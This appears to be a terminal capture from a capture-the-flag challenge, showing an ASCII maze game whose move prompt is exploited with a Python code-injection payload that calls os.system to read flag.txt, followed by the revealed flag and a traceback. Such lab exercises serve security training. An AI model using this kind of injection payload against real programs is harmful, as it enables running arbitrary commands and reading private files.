 +--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
|OO            |                                |
+  +--+--+--+--+  +  +--+--+--+--+--+--+--+--+  +
|     |     |     |           |  |           |  |
+  +  +  +  +  +--+--+--+--+  +  +  +--+  +--+  +
|  |  |  |  |     |  |        |        |        |
+  +  +  +  +--+  +  +  +  +--+--+--+--+  +--+--+
|  |  |  |     |  |  |  |  |           |        |
+  +  +  +--+  +  +  +  +  +  +--+--+  +--+--+--+
|  |     |  |  |     |  |  |  |     |  |        |
+  +--+--+  +  +--+  +  +--+  +  +  +  +  +--+  +
|        |  |  |     |        |  |  |     |  |  |
+--+--+  +  +  +  +--+--+--+--+--+  +--+--+  +  +
|     |     |     |              |        |  |  |
+--+  +--+  +--+--+  +  +--+--+  +  +--+  +  +  +
|        |  |        |     |     |  |        |  |
+  +--+  +  +  +--+--+--+  +  +--+  +--+--+--+  +
|  |  |  |  |     |        |        |           |
+  +  +  +  +--+  +  +--+--+--+--+  +  +--+--+--+
|  |  |  |     |  |  |     |     |  |           |
+  +  +  +--+  +--+  +  +  +--+  +  +--+--+--+  +
|  |     |           |  |     |           |     |
+  +--+--+  +--+--+--+  +--+  +--+--+--+--+  +  +
|              |        |  |                 |  |
+  +--+--+--+--+  +--+--+  +--+--+--+--+--+--+  +
|           |     |        |           |        |
+  +--+--+--+  +--+  +--+  +  +--+--+  +  +--+--+
|  |           |     |     |        |  |        |
+  +  +--+--+--+  +  +--+--+--+--+  +  +--+--+  +
|  |  |     |     |     |        |  |     |     |
+  +  +  +  +  +--+--+  +  +  +--+  +  +--+  +--+
|  |     |  |        |     |        |         FF|
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
Make your move: __builtins__.__import__("os").system("cat flag.txt")
DawgCTF{bUt_iT'5_c@ll3d_1nput}
Traceback (most recent call last):
  File "/home/challuser/nosteponsnek.py", line 73, in <module>
    __main__()
  File "/home/challuser/nosteponsnek.py", line 69, in __main__
    still_playing = make_move(maze)
  File "/home/challuser/nosteponsnek.py", line 29, in make_move
    raise NameError
NameError